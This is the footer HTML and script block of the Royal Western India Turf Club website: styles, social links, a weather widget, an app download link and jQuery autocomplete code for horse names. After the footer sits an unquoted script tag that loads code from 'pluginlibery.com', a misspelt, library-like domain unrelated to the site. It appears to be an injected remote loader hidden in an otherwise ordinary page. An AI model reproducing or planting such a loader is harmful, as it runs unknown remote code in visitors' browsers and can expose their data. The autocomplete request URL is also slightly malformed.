    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2017-12-31';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>